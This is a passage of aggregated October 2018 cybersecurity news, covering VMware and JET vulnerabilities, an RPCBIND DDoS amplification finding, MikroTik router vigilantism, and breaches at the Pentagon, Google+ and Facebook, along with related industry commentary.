VMware credited an anonymous researcher for reporting the flaw through Trend Micro’s Zero Day Initiative (ZDI).
According to the ZDI’s own advisory, the vulnerability was reported to VMware in mid-June.
“This vulnerability allows local attackers to execute arbitrary code on vulnerable installations of VMware Workstation. An attacker must first obtain the ability to execute low-privileged code on the guest system in order to exploit this vulnerability.” read the ZDI’s advisory.
“The specific flaw exists within the handling of virtualized SVGA. The issue results from the lack of proper validation of user-supplied data, which can result in an overflow of a heap-based buffer. An attacker can leverage this in conjunction with other vulnerabilities to execute code in the context of the host OS.”
VMware classified the issue as “medium” severity and assigned it a CVSS score of 6.9.
The same anonymous expert also reported an out-of-bounds write vulnerability in the e1000 virtual network adapter, tracked as CVE-2018-6973, used by Workstation and Fusion.
The CVE-2018-6973 flaw could be exploited by a local attacker to execute arbitrary code, VMware addressed this flaw in September.
This flaw is similar to the previous one, an attacker requires at low-privileged access to the exploit the issue on the target system.
“This vulnerability allows local attackers to execute arbitrary code on vulnerable installations of VMware Workstation. An attacker must first obtain the ability to execute low-privileged code on the guest system in order to exploit this vulnerability.” states ZDI’s advisory,
“The specific flaw exists within the handling of the virtualized e1000 device. The issue results from the lack of proper validation of user-supplied data, which can result in a write past the end of an allocated buffer. An attacker can leverage this in conjunction with other vulnerabilities to execute code in the context of the host OS.”
The cloud computing and platform virtualization company classified also assigned this flaw a CVSS score of 6.9.
In June, the company fixed a critical remote code execution vulnerability in the AirWatch Agent applications for Android and Windows Mobile.
Brazil expert discovers Oracle flaw that allows massive DDoS attacks
17.10.2018 securityaffairs Vulnerebility
Oracle has just released a security update to prevent 2.3 million servers running the RPCBIND service from being used in amplified DDoS attacks.
The flaw was discovered by the Brazilian researcher Mauricio Corrêa, founder of Brazilian security company XLabs. The exploitation of this vulnerability could cause major problems on the Internet.
“A proof of concept (POC) made in only one XLabs server generated a traffic of 69 gigabits per second,” Mauricio told Cibersecurity.net.br.
At the time of the discovery, the expert queried Shodan and found that there were nearly 2.6 million servers running RPCBIND on the Internet. The multiplication of this exploit in a 2.6 million server farm leads to a frightening conclusion.

RPCBIND is software that provides client programs with the information they need about server programs available on a network. It runs on port 111 and responds with universal addresses of the server programs so that client programs can request data through RPCs (remote procedure calls).
These addresses are formed by the server IP pool plus port. Since its launch, RPCBIND has been receiving updates that cover several failures, including security. This, however, is the most serious finding so far.
The discovery of the crash began on June 11 this year. On that day, one of the web application firewalls (WAFs) installed in the XLabs SOC (security operations center) detected an abnormal pattern of network traffic that caught the eye of Mauricio.
The data showed that a DDoS attack was in progress, coming from port 111 of several servers, all from other countries.
“We then decided to open a server with port 111 exposed on the Internet, with the same characteristics as those who were attacking us and we were monitoring that server for weeks. We found that he was receiving requests to generate attacks, ” he explained.
After further analysis of the subject, it was possible to reproduce the attack in the laboratory.
“By analyzing the servers exposed at Shodan, the extent of the problem was confirmed,” continues Mauricio.
The problem discovered by Mauricio is worse than Memcrashed, detected in February of this year. In this type of distributed denial of service (DDoS) attack, the malicious traffic generated with the technique is greater than the once associated with the use of memcached, a service that does not require authentication but has been exposed on the internet by inexperienced system administrators. The service runs on UDP port 11211 and its exploitation by cybercriminals has already generated 260GB traffic according to Cloudflare company measurements.
After developing the POC, Maurício reported the problem to Oracle’s security team, since RPCBIND is a solution originating from Sun, which was acquired by the company in 2010.
He sent the information to Oracle so that the experts of the company could confirm and evaluate the problem. The confirmation arrived by email (see image), with the announcement of the publication date of the patch. It was on Tuesday, October 16, 2019 at 5:00 p.m., Brasília time, 1:00 p.m. in San Francisco, California.
The Brazilian version of the post is available on the author’s blog.
A Russian cyber vigilante is patching outdated MikroTik routers exposed online
15.10.2018 securityaffairs Vulnerebility
A Russian-speaking hacker, who goes by the name of Alexey, claims to have hacked into over 100,000 MikroTik routers with a specific intent, disinfect them.
Earlier August, experts uncovered a massive crypto jacking campaign that was targeting MikroTik routers to inject a Coinhive cryptocurrency mining script in the web traffic.
The campaign started in Brazil, but it rapidly expanded to other countries targeting MikroTik routers all over the world, over 200,000 devices were compromised.
In September thousands of unpatched MikroTik Routers were involved in new cryptocurrency mining campaigns.
Threat actors also exploited the exploit code for the CVE-2018-14847 vulnerability in MikroTik routers to recruit them in botnets such as Mirai and VPNFilter.
Alexey is a Russian-speaking cyber vigilante that decided to fix the MikroTik routers and he claims to be e system administrator.
Alexey described his activity on a Russian blogging platform, he explained he hacked into the routers to change settings and prevent further compromise.
“I added firewall rules that blocked access to the router from outside the local network,” Alexey wrote.
“In the comments, I wrote information about the vulnerability and left the address of the @router_os Telegram channel, where it was possible for them to ask questions.”
Alexey changed settings for over 100,000 users, but only 50 users contacted his via Telegram but of them were angry for the intrusion.
According to the researcher Troy Mursch, currently, there are over 420,000 MikroTik routers exposed only that have been abused in cryptocurrency-mining campaigns.
MikroTik routers continue to be under attack, and the situation is getting worse because of the availability of a new PoC code.
The new attack technique was recently discovered by experts at Tenable Research and it could be exploited by remote attackers to execute arbitrary code on the vulnerable devices.
The experts at Tenable Research presented the technique on October 7 at DerbyCon 8.0 during the talk “Bug Hunting in RouterOS” at Derbycon, it leverages a known directory traversal flaw tracked as CVE-2018-14847.

Just to be clear, despite Alexey has broken into the infected routers to sanitize them, this action is technically considered a cybercrime.
The bad aspect of the story is that even if security patches have been available for months, ISPs and owners of the home routers still have installed them.
Microsoft fixed the Zero-Day for JET flaw, but the fix is incomplete
15.10.2018 securityaffairs Vulnerebility
Experts from 0Patch revealed that the Microsoft Zero-Day Patch for JET Database Engine vulnerability (CVE-2018-8423) is incomplete.
The vulnerability was discovered by the researcher Lucas Leong of the Trend Micro Security Research team that publicly disclosed an unpatched zero-day vulnerability in all supported versions of Microsoft Windows.
The flaw is an out-of-bounds (OOB) write in the JET Database Engine that could be exploited by a remote attacker to execute arbitrary code on the vulnerable systems.
The zero-day vulnerability has received CVSS score of 6.8 and resides in the management of indexes in JET. An attacker can use specially crafted data in a database file to trigger a write past the end of an allocated buffer.
Experts highlighted that the exploitation of the flaw requires user interaction, the attackers have to trick victims into opening a malicious file that would trigger the bug.
The specially crafted file has to contain data stored in the JET database format.
Lucas Leong reported the flaw to Microsoft in early May 2018, he expected the flaw would have been fixed with the September 2018 Patch Tuesday set of security updates, but Microsoft did not fix it.
“Today, we are releasing additional information regarding a bug report that has exceeded the 120-day disclosure timeline” stated the blog post published by ZDI.
“An out-of-bounds (OOB) write in the Microsoft JET Database Engine that could allow remote code execution was initially reported to Microsoft on May 8, 2018. An attacker could leverage this vulnerability to execute code under the context of the current process, however it does require user interaction since the target would need to open a malicious file. As of today, this bug remains unpatched.”
At the end of September, 0patch community released an unofficial patch for the Microsoft JET Database Engine zero-day vulnerability disclosed by Trend Micro’s Zero Day Initiative-
Last week Microsoft addressed the flaw as part of its Patch Tuesday updates.
0patch now issued another micropatch to correct the official Microsoft patch that according to the experts is incomplete.
The root cause of the problem resides in the Window’s core dynamic link libraries “msrd3x40.dll.”
“As expected, the update brought a modified msrd3x40.dll binary: this is the binary with the vulnerability, which we had micropatched with four CPU instructions (one of which was just for reporting purposes).” wrote Mitja Kolsek, a researcher with the 0patch team.
“The version of msrd3x40.dll changed from 4.0.9801.0 to 4.0.9801.5 and of course its cryptographic hash also changed – which resulted in our micropatch for this issue no longer getting applied to msrd3x40.dll.”
Experts pointed out that the official patch doesn’t fix the vulnerability, but only limited it. The micropatch works on fully updated 32-bit and 64-bit Windows 10, Windows 8.1, Windows 7, Windows Server 2008 and Windows Server 2012, as well as other Windows versions that share the same version of msrd3x40.dll.
“So we BinDiff-ed the patched msrd3x40.dll to its vulnerable version and reviewed the differences. At this point we will only state that we found the official fix to be slightly different to our micropatch, and unfortunately in a way that only limited the vulnerability instead of eliminating it.” continues Kolsek.
“We promptly notified Microsoft about it and will not reveal further details or proof-or-concept until they issue a correct fix.”
0patch reported the problem to Microsoft and it plans to publish the official proof-of-concept code after the tech giant will fix it.
Pentagon Defense Department travel records data breach
14.10.2018 securityaffairs Incindent
Pentagon – Defense Department travel records suffered a data breach that compromised the personal information and credit card data of U.S. military and civilian personnel.
The Pentagon revealed that the Defense Department travel records suffered a data breach that compromised the personal information and credit card data of U.S. military and civilian personnel.
The data breach could have happened some months ago and could have affected as many as 30,000 workers. The security breach was notified to the leaders on October 4.
“According to a U.S. official familiar with the matter, the breach could have affected as many as 30,000 workers, but that number may grow as the investigation continues. The breach could have happened some months ago but was only recently discovered.” reads the post published by the Associated Press.
“The official, who spoke on condition of anonymity because the breach is under investigation, said that no classified information was compromised.”

Lt. Col. Joseph Buccino, a Pentagon spokesman, declared the Defense is still investigating the incident, the security breach affected a still unidentified commercial vendor that provided service to Defense Department.
“It’s important to understand that this was a breach of a single commercial vendor that provided service to a very small percentage of the total population” of Defense Department personnel, said Buccino.
“The department is continuing to assess the risk of harm and will ensure notifications are made to affected personnel,” said the statement, adding that affected individuals will be informed in the coming days and fraud protection services will be provided to them.
The department is not identifying the vendor for security reason, it is still under contract, but the department “has taken steps to have the vendor cease performance under its contracts.”
NHS is still assessing the cost of WannaCry one year later
14.10.2018 securityaffairs Ransomware
The UK’s Department of Health and Social Care provided an update on the efforts to secure the NHS IT infrastructure, with a focus on WannaCry overall costs.
The UK’s Department of Health and Social Care provided an update on the spent to secure the IT infrastructure in a report titled “Securing cyber resilience in
health and care“. One year later the massive WannaCry ransomware attack the NHS is still facing problems caused by the infections.

WannaCry cost the NHS £92m, giving a look at the expense details we can observe item of £19m for lost output and an estimate of £73m of IT cost to fix affected assets.
According to the report, the attack directly impacted over 19,000 patients whose appointments were canceled due to the attack.
The estimate in the report considers the financial costs in two time periods:
during the attack between 12 and 18 May 2017;
during the recovery period in the immediate aftermath to June-July 2017;
The analysis focus on two categories of cost are:
Direct impact – lost output of patient care caused by reduced access to information and systems required for care leading to cancelled appointments etc.
Additional IT support provided by NHS organisations or IT consultants to restore data and systems affected by the attack.
“The WannaCry attack disrupted services across one-third of hospital trusts and around 8% of GP practices. This had a knock-on impact on patients with over 19,000 appointments cancelled.” reads the report.
“While this may only be a small proportion of overall NHS activity, it represents disruption to the care of a significant number of patients.”
The attack highlighted the inefficiency of the antiquated NHS IT systems, Microsoft was charged to update the entire infrastructure with a three-year deal of £150m deal.
The report includes a case study related a “large NHS mental health trust” that was protected with Advanced Threat Protection that allowed to repeal a phishing email attack with a weaponized excel spreadsheet attachment.
IBM was also hired by the NHS to deliver the new Cyber Security Operations Centre (CSOC) aimed at increasing the capability to monitor, detect and respond to
a variety of security risks and threats across the organization.
NHS signed a three-year strategic partnership with IBM (£30m) to improve NHS Digital’s Cyber Security Operations Centre (CSOC)
The goal is the compliance with the Cyber Essentials Plus standard in June 2021, as recommended in February’s lessons-learned report.
Currently, only 10 sites will “aim” to reach this goal next March.
Experts warn of fake Adobe Flash update hiding a miner that works as a legitimate update
14.10.2018 securityaffairs Virus
Security experts from Palo Alto Networks warn of fake Adobe Flash update hiding a miner that works as legitimate update and really update the software.
A fake Adobe Flash update actually was used as a vector for a malicious cryptocurrency miner, the novelty in this last campaign is represented by the tricks used by attackers to stealthily drop the malware.
The fake Adobe Flash update has been actively used in a campaign since this summer, it borrows the code from the legitimate update and also updates victims’ software, but it also includes the code to download an XMRig cryptocurrency miner on Windows systems.
“However, a recent type of fake Flash update has implemented additional deception. As early as August 2018, some samples impersonating Flash updates have borrowed pop-up notifications from the official Adobe installer.” reads the analysis published by Palo Alto Networks.
“These fake Flash updates install unwanted programs like an XMRig cryptocurrency miner, but this malware can also update a victim’s Flash Player to the latest version.”

The fake Adobe Flash updates use file names starting with AdobeFlashPlayer that are hosted on cloud-based web servers that don’t belong to Adobe.
The downloads always include the string “flashplayer_down.php?clickid=” in the URL.
At the time of the report, it is still unclear the way attackers were spreading the URLs delivering the fake Adobe Flash update.
The domain is associated with other updaters or installers pushing cryptocurrency miners and other unwanted software
Network traffic analysis revealed the infected Windows hosts connect to [osdsoft[.]com] via HTTP POST request. This domain was associated with updaters or installers pushing cryptocurrency miners.
“This domain is associated with updaters or installers pushing cryptocurrency miners and other unwanted software. One such example from December 2017 named free-mod-menu-download-ps3.exe also shows osdsoft[.]com followed by XMRig traffic on TCP port 14444 like the example used in this blog.” continues the report.
“However, other malware samples reveal osdsoft[.]com is associated with other unwanted programs usually classified as malware.”
PaloAlto Networks experts highlighted that potential victims will still receive warning messages about running downloaded files on their Windows computer.
“This campaign uses legitimate activity to hide distribution of cryptocurrency miners and other unwanted programs,” concludes the analysis.
“Organizations with decent web filtering and educated users have a much lower risk of infection by these fake updates.
Pentagon Reveals Cyber Breach of Travel Records
14.10.2018 securityweek BigBrothers Incindent
The Pentagon on Friday said there has been a cyber breach of Defense Department travel records that compromised the personal information and credit card data of U.S. military and civilian personnel.
According to a U.S. official familiar with the matter, the breach could have affected as many as 30,000 workers, but that number may grow as the investigation continues. The breach could have happened some months ago but was only recently discovered.
The official, who spoke on condition of anonymity because the breach is under investigation, said that no classified information was compromised.
According to a Pentagon statement, a department cyber team informed leaders about the breach on Oct. 4.
Lt. Col. Joseph Buccino, a Pentagon spokesman, said the department is still gathering information on the size and scope of the hack and who did it.
Pentagon Breach"It's important to understand that this was a breach of a single commercial vendor that provided service to a very small percentage of the total population" of Defense Department personnel, said Buccino.

The vendor was not identified and additional details about the breach were not available.
"The department is continuing to assess the risk of harm and will ensure notifications are made to affected personnel," said the statement, adding that affected individuals will be informed in the coming days and fraud protection services will be provided to them.
Buccino said that due to security reasons, the department is not identifying the vendor. He said the vendor is still under contract, but the department "has taken steps to have the vendor cease performance under its contracts."
Disclosure of the breach comes on the heels of a federal report released Tuesday that concluded that military weapons programs are vulnerable to cyberattacks and the Pentagon has been slow to protect the systems. And it mirrors a number of other breaches that have hit federal government agencies in recent years, exposing health data, personal information, and social security numbers.
The U.S. Government Accountability Office in its Tuesday report said the Pentagon has worked to ensure its networks are secure, but only recently began to focus more on its weapons systems security. The audit, conducted between September 2017 and October 2018, found that there are "mounting challenges in protecting its weapons systems from increasingly sophisticated cyber threats."
In 2015, a massive hack of the federal Office of Personnel Management, widely blamed on China's government, compromised personal information of more than 21 million current, former and prospective federal employees, including those in the Pentagon. It also likely occurred months before it was discovered and made public, and it eventually led to the resignation of the OPM director.
Also that year, hackers breached into the email system used by the Joint Chiefs of Staff, affecting several thousand military and civilian workers.
The Defense Department has consistently said that its networks and systems are probed and attacked thousands of times a day.
Industry Reactions to Google+ Security Incident: Feedback Friday
14.10.2018 securityweek Social
Google announced this week that it has decided to shut down its Google+ social network. The announcement also revealed the existence of an API bug that exposed personal information from as many as 500,000 accounts.
According to Google, the flaw gave hundreds of third-party apps access to user information such as name, email address, occupation, gender and age. However, the Internet giant said it had found no evidence of abuse.
Google discovered the bug in March 2018, but waited until now to disclose it, which has raised a lot of questions. The Wall Street Journal reported that Google executives decided not to notify users earlier due to concerns it would attract the attention of regulators and draw comparisons to the Cambridge Analytica data privacy scandal that hit Facebook.
Industry reactions to Google+ security incident
Industry professionals have commented on various aspects of the story, including the vulnerability, legal implications, impact on Google, and how APIs can be secured.
And the feedback begins...
Paul Bischoff, Comparitech:
"In my view, Google is basically pleading ignorance in order to shield itself from legal ramifications. It has conveniently left out some crucial figures in its response that would give us a more clear picture of the scope of this incident. For example, Google says 438 applications had unauthorized access to Google+ profile data, but it doesn't say how many of its users used those apps. And while Google says it performed a cursory investigation and found nothing suspicious, it also notes that it didn't actually contact or audit any of the developers of those apps.
As popular and high-profile as Google is, and due to the fact that this vulnerability existed for the better part of three years, it would be reasonable to assume the number of occurrences in which Google+ data was obtained and misused is non-zero.
Although there's no federal breach notification law in the US, every state now has its own breach notification law. However, these laws only apply when it's clear that data was obtained by an unauthorized third party. By turning a blind eye as to whether this occurred and only acknowledging that a vulnerability existed, Google can plead ignorance."
Ilia Kolochenko, CEO, High-Tech Bridge:
"Unlike the recent Facebook breach, this disclosure timeline is incomprehensibly long and will likely provoke a lot of questions from regulatory authorities. Inability to assess and quantify the users impacted does not exempt from disclosure. Although, a security vulnerability per se does not automatically trigger the disclosure duty, in this case it seems that Google has some reasonable doubts that the flaw could have been exploited. Further clarification from Google and technical details of the incident would certainly be helpful to restore confidence and trust among its users currently abandoned in darkness.
Technically speaking, this is one more colourful example that bug bounty is no silver bullet even with the highest payouts by Google. Application security is a multi-layered approach process that requires continuous improvement and adaptation for new risks and threats. Such vulnerabilities usually require a considerable amount of efforts to be detected, especially if it (re)appears on a system that has been already tested. Continuous and incremental security monitoring is vital to maintain modern web systems secure."
Matt Chiodi, VP of Cloud Security, RedLock:
“Given Google's largely stellar reputation, I am shocked that they would purposefully choose to not disclose this incident. We have learned from similar situations that consumers possess a strong ability to forgive when companies take immediate and demonstrable steps to ensure their mistakes are not repeated. Think about J&J with the Tylenol scandal in the 1980s. Because of their swift response, J&J remains one of the most trusted brands. Google could lose a great deal of respect and ultimately revenue if this report is true.”
Bobby S, Red Team, ThinkMarble:
"The fact that Google chose to shut Google+ down on discovering this breach is telling of how serious it is. It appears that a bug in the API for Google+ had been allowing third-party app developers to access the data not just of users who had granted permission, but of their friends. The vast majority of social media platforms that we use every day monetise our data by making it available to 3rd parties via an API, but it is not acceptable that exploitative practices continue.
This has echoes of the Cambridge Analytica scandal that hit Facebook and has led to much greater scrutiny of Facebook’s policies and openness towards how data is accessed, used and shared. Similarly, Google must seriously consider how it continues to operate alongside third-party developers. This is especially relevant now that the GDPR is in force, affecting any company with users in the EU.
As a data controller, under Article 32 of the GDPR, Google now has greater obligations to ensure that its data-processors (including third-party app developers) implement measures to both ensure the security of personal data, but also gain the proper permissions from individual users to access it. In wake of this new regulation, these same companies also now hold a legal requirement to take appropriate actions to secure and pseudonymize this data before making it available through their services."
Pravin Kothari, CEO, CipherCloud:
“Google’s unofficial motto has long been ‘don’t be evil.’ Alphabet, the Google parent company, adapted this to ‘do the right thing.’
Google’s failure, if true, to not disclose to users the discovery of a bug that gave outside developers access to private data, is a reoccurring theme. We saw recently that Uber was fined for failing to disclose the fact that they had a breach, and instead of disclosing, tried to sweep it under the rug.
It’s not surprising that companies that rely on user data are incented to avoid disclosing to the public that their data may have been compromised, which would impact consumer trust. These are the reasons that the government should and will continue to use in their inexorable march to a unified national data privacy omnibus regulation.
Trust and the cloud do not go together until responsibility is taken for locking down and securing our own data. Even if your cloud offers the ability to enforce data protection and threat protection, it is not their data that is compromised and potentially used against them, it is the consumers.
Enterprises leveraging cloud services need to ensure additional security measures and data is protected before it is delivered to a third-party cloud service - this is the only way we can ensure data is protected.”
Colin Bastable, CEO, Lucy Security:
“Don’t be Evil mutated into Don’t be Caught. Google’s understandable desire to hide their embarrassment from regulators and users is the reason why states and the feds impose disclosure requirements – the knock-on effects of security breaches are immense.
The risk of such a security issue is shared by all of the Google users' employers, banks, spouses, colleagues, etc. But I guess we can trust them when we are told there was no problem.”
Etienne Greeff, CTO and co-founder, SecureData:
The news today that Google covered up a significant data breach, affecting up to 500,000 Google+ users, is unfortunately unsurprising. It’s a textbook example of the unintended consequences of regulation – in forcing companies to comply with tough new security rules, businesses hide breaches and hacks out of fear of being the one company caught in the spotlight.
Google didn’t come clean on the compromise, because they were worried about regulatory consequences. While the tech giant went beyond its “legal requirement in determining whether to provide notice,” it appears that regulation like GDPR is not enough of a deterrent for companies to take the safety of customer data seriously. And so this type of event keeps on happening. While Google has since laid out what it intends to do about the breach in support of affected users, this doesn’t negate the fact that the breach – which happened in March – was ultimately covered up.
However, there are events that are happening far closer to home that aren’t getting the attention they deserve. We seem to pay more attention to the big tech breaches, when businesses such as the supermarket chain Morrisons is undergoing a class action lawsuit against them, for failing to protect deliberately leaked employee data. Last year the High Court ruled that the supermarket was what they termed “vicariously liable” as the Internal Auditor in question was acting in the course of his own employment at the company when he leaked that information online. The implications of this type of action are huge – if businesses can be held accountable for the actions of rogue employees acting criminally, then we will have to treat all our employees as malicious threat actors – which is a huge thing to consider and could have momentous repercussions across the globe in all industries.
Until then, we will undoubtedly see even more of this ‘head-in-the-sand’ practice in the future, especially given GDPR is now in force from larger tech firms. It ultimately gives hackers another way of monetising compromises – just like we saw in the case of Uber. This is dangerous practice, and changes need to be made across the technology industry to make it a safer place for all. Currently, business seems to care far more about covering its own back than the compromise of customer data. It’s a fine line to walk."
Bryan Becker, application security researcher, WhiteHat Security:
“Even giants can have security flaws. I’m sure the offices of Facebook breathed a collective sigh of relief today, as they’re pushed out of the headlines by a new privacy breach at competitor Google.
Breaches like this illustrate the importance of continuous testing and active threat modeling, as well as the attention that APIs require for secure development and least information/privilege principles. Companies like Google grow large and fast, and can have a problem keeping every exposed endpoint under scrutiny. No one person can possibly be aware of every use or permutation of a single piece of code or API, or microservice.
For organizations that already have a large architecture, knowing where and how to start evaluating security can be a challenge in and of itself. In these cases, organizations can benefit from active threat modeling – basically a mapping of all front-end services to any other services they talk to (both backend and frontend), often drawn as a flow-chart type of diagram. With this mapping, admins can visualize what services are public facing (as in, need to be secured and tested), as well as what is at risk if those services get compromised. In some ways, this is the first step to taking ‘inventory’ in the infosec world.
Once the landscape is mapped out, automated testing can take a large portion of the strain by continuously scanning various services – even after they become old. Of course, automated testing is not a be-all/end-all solution, but it does carry the benefit that old or unused-but-not-yet-retired services continue to have visibility by the security team, even after most of the engineering team is no longer paying attention or has moved onto more interesting projects.”
Jessica Ortega, website security analyst, SiteLock:
"Google announced that it will be shutting down its controversial social media network Google+ over the next ten months in the wake of a security flaw. This flaw allowed more than 400 apps using the Google+ API to access the personal information of approximately 500,000 users. The flaw was discovered in March, but Google opted not to disclose this vulnerability as it found no evidence that the information had been misused. Additionally, the decision not to disclose the discovered vulnerability speaks to a fear of reputational damage and possible legal ramifications or litigation in light of recent Senate hearings and GDPR.
This type of behavior may become more common among tech companies aiming to protect their reputation in the wake of legislation and privacy laws--they may choose not to disclose vulnerabilities that they are not legally required to report in order to avoid scrutiny or fines. Ultimately it will be up to users to proactively monitor how their data is used and what applications have access to that data by using strong passwords and carefully reviewing access requests prior to using an app like Google+."
Rusty Carter, VP of Product Management, Arxan Technologies:
“This shows yet again that “free” is anything but free. The cost of many of these services is your privacy and your data. In this case, the situation is even worse. Negligence led to more data exposed than intended, and – as the Wall Street Journal reported - Google did not notify users for months about this issue due to fear of disclosure.
While regional legislation may certainly impact how this proceeds, it is clear that consumer awareness of security is increasing quickly and the long term success of businesses will be heavily dependent on their reputation and consumers trust that they are securing and protecting their private and personal information.”
Kevin Whelan, CTO, ITC Secure:
"From a security standpoint, this again highlights the risks of how personal data can be accessed by third parties – in this case names, email, addresses, ages, occupations and relationship status were accessible through an open API.
From a business standpoint, it’s also a blow as they have had to close the social network, albeit the average touch time was five seconds and was deemed to be unpopular compared to platforms such as Facebook and Twitter. This bug has been around for a long time, so whilst there’s no evidence that data has been misused, it will require forensic investigation. What’s also surprising here is that Google say that they don’t keep logs for more than two weeks so aren’t able see what data had been accessed."
Brian Vecci, Technical Evangelist, Varonis:
“This is a breach almost everyone can relate to, because everyone has a Google account and between emails, calendars, documents and other files, lots of people keep a ton of really valuable data in their Google account -- so unauthorised access could be really damaging. On top of that, when you get access to someone’s primary email—which for many people is Gmail, you’ve got the keys to their online life. Not only do you have their login, which is almost always their email, you have the ability to reset any password since password reset links are sent via email. A Gmail breach could be the most damaging breach imaginable for the most number of people the longer it goes undetected. If Google knew about a potential breach and didn’t report it, that’s a huge red flag.
Unlike many other types of accounts, Google serves for many users as the authentication for other apps like Facebook. Last week, Facebook said they had no evidence that linked apps were accessed. But if these linked apps were accessed due to a breach, it could expose all kinds of personal user data. If you’re using Google or Facebook to login to other apps, there is a whole web of information that could be exposed. Breaches like these are the reason why Google, Facebook and other big tech players need to be regulated - they are a gateway to other applications for business and personal use.”
U.S. Senators Demand Internal Memo Related to Google+ Incident
14.10.2018 securityweek BigBrothers
A group of United States senators on Thursday sent a letter to Google, urging it to provide an internal memo that supposedly explains why the company did not disclose the Google+ data exposure that was discovered in March.
Affecting a Google+ API, the vulnerability provided applications with access to data they were not supposed to access, and up to 500,000 user accounts might have been impacted. The API was apparently exposing user data since 2015.
Google claims it has no evidence of developers being aware of the bug or of account data being misused. However, the Internet giant decided to shut down the Google+ platform, citing low user interest and difficulties in making it successful.
Amid privacy concerns rising from the Facebook-Cambridge Analytica scandal that erupted in March, the search company’s decision to cover up the flaw’s discovery doesn’t bode well with the privacy-conscious. The disclosure also cast a dark shadow over the launch of Google’s new phone, the Pixel 3.
Privacy concerns is what three U.S. senators underline in a letter (PDF) sent to Google chief executive officer Sundar Pichai.
They also question the Internet giant’s decision against a timely disclosure of the data exposure, as well as its willingness to inform the public when it becomes aware of any misuse of the impacted data.
The letter also mentions a Wall Street Journal article that refers to an internal memo at Google that details factors that determined the company to cover up the issue, such as fears that it would catch the attention of regulators and even draw comparisons to the Facebook privacy scandal.
“Data privacy is an issue of great concern for many Americans who use online services. Particularly in the wake of Cambridge Analytica controversy, customers’ trust in the companies that operate those services to keep their data secure has been shaken,” the letter reads.
“It is for this reason that the reported contents of Google’s internal memo are so troubling. At the same time that Facebook was learning the important lesson that tech firms must be forthright with the public about privacy issues, Google apparently elected to withhold information about a relevant vulnerability for fear of public scrutiny,” the letter continues.
What’s more, the senators mention the fact that, although Pichai testified in front of the Senate Commerce Committee on the issue of privacy only a couple of weeks ago, he did not mention the Google+ issue at the time.
“Google must be more forthcoming with the public and lawmakers if the company is to maintain or regain the trust of the users of its services,” the letter continues.
The senators request Pichai to provide written response to questions regarding when and how Google discovered the Google+ issue, on why it chose not to disclose it, whether it did inform federal agencies of the discovery, and if there are any other incidents it chose not to disclose, among others.
On top of that, the senators, who urge Google to provide a copy of the internal memo cited in the Wall Street Journal, ask the search company whether users of free Google services “should be afforded the same level of notification and mitigation efforts as paid G Suite subscribers” (Google is apparently committed to inform G Suite users immediately of any incidents involving their data).
Purging Long-Forgotten Online Accounts: Worth the Trouble?
14.10.2018 securityweek Security
The internet is riddled with long-forgotten accounts on social media, dating apps and various shopping sites used once or twice. Sure, you should delete all those unused logins and passwords. And eat your vegetables. And go to the gym.
But is it even possible to delete your zombie online footprints — or worth your time to do so?
Earlier this month, a little-used social network notified its few users that it will soon shut down. No, not Google Plus; that came five days later, following the disclosure of a bug that exposed data on a half-million people. The earlier shutdown involved Path, created by a former Facebook employee in 2010 as an alternative to Facebook. Then there's Ello sending you monthly emails to remind you that this plucky but little-known social network still exists somehow.
It might not seem like a big deal to have these accounts linger. But with hacking in the news constantly, including a breach affecting 50 million Facebook accounts, you might not want all that data sitting around.
You might not have a choice if it's a service you use regularly. But for those you no longer use, consider a purge. Plus, it might feel good to get your online life in order, the way organizing a closet does.
Take dating apps such as Tinder, long after you found a steady partner or gave up on finding one. You might have deleted Tinder from your phone, but the ghost of your Tinder account is still out there — just not getting any matches, as Tinder shows only "active" users to potential mates.
Or consider Yahoo. Long after many people stopped using it, Yahoo in 2016 suffered the biggest publicly disclosed hack in history, exposing the names, email addresses, birth dates and other information from 3 billion active and dormant accounts. This sort of information is a goldmine for malicious actors looking to steal identities and gain access to financial accounts.
Trouble is, cleaning up your digital past isn't easy.
For one, finding all the old accounts can be a pain. For some of us, it might not even be possible to recall every dating site and every would-be Twitter that never was, not to mention shopping or event ticketing sites you bought one thing from and forgot about.
Then, you'll have to figure out which of your many email accounts you used to log in to a service, then recover passwords and answer annoying security questions — assuming you even remember what your favorite movie or fruit was at the time. Only then might you discover that you can't even delete your account. Yahoo, for instance, didn't allow users to delete accounts or change personally identifying information they shared, such as their birthday, until pressured to do so after the breach.
Even without these hurdles, real life gets in the way. There are probably good reasons you still haven't organized your closet, either.
Perhaps a better approach is to focus on the most sensitive accounts. It might not matter than a news site still has your log in, if you never gave it a credit card or other personal details (of course, if you reused your bank password you might be at risk).
Rich Mogull, CEO of data security firm Securosis, said people should think about what information they had provided to services they no longer use and whether that information could be damaging should private posts and messages inadvertently become public.
Dating sites, in particular, can be a trove of potentially damaging information. Once you're in a relationship, delete those accounts.
It's wise to set aside a time each year — maybe after you do your taxes or right after the holidays — to manage old accounts, said Theresa Payton, who runs the security consulting company Fortalice Solutions and served under President George W. Bush as White House chief information officer.
For starters, visit haveibeenpwned.com. This popular tool lets you enter your email addresses and check if it has been compromised in a data breach. Ideally, the attacked company should have notified you already, but that's not guaranteed. Change passwords and close accounts you don't need.
You might also check justdeleteme.xyx, which Payton said could help navigate the "complexities of saying goodbye." The site has a list of common and obscure services. Looking through it might remind you of some of the services you've used back in the days. Click on a service for details on how to delete your account.
You might discover that some services simply won't let you go. That could be an oversight from a startup prioritizing other features over a deletion tool. Or, it could be intentional to keep users coming back. There's not much you can do beyond deleting as many posts, photos and other personal data as you can.
What to do with accounts of people who have died is a whole other story . That said, the prospect of the Grim Reaper — and what sorts of information about you may be exposed after you shed this mortal coil — might just be the motivation you need to clean up your online trail.
Ex-NASA Contractor Pleads Guilty in Cyberstalking Scheme
14.10.2018 securityweek Cyber
A former NASA contractor who allegedly threatened to publish nude photos of seven women unless they sent him other explicit pictures has pleaded guilty to federal charges.
Twenty-eight-year-old Richard Bauer of Los Angeles entered pleas Thursday to stalking, computer hacking and aggravated identity theft.
Bauer acknowledged victimizing friends, family members, high school and college acquaintances and co-workers.
Bauer, pretending to ask questions on Facebook for a class, got some victims to reveal information he used to reset their online passwords and harvest photos. He got other victims to install computer malware allowing him to access their computers.
Bauer allegedly threatened to post nude photos he'd obtained of the victims online unless they sent more photos.
Bauer worked at NASA's Armstrong Flight Research Center in Southern California.
Facebook Says Hackers Accessed Data of 29 Million Users
14.10.2018 securityweek Social
Facebook Hack Details
Facebook said Friday that hackers accessed personal data of 29 million users in a breach at the world's leading social network disclosed late last month.
The company had originally said up to 50 million accounts were affected in a cyberattack that exploited a trio of software flaws to steal "access tokens" that enable people to automatically log back onto the platform.
